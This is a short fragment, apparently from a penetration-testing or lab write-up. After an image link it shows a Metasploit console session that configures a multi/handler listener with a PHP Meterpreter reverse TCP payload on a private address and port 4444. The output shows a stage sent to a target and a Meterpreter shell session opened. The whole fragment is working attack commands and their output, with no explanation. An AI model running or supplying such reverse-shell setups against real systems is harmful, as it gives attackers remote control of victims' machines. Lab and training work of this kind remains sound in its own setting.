 msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.189:4444
[*] Sending stage (39282 bytes) to 172.24.1.245
[*] Meterpreter session 1 opened (172.24.1.189:4444 -> 172.24.1.245:421
70) at 2021-08-31 15:51:32 -0400
meterpreter >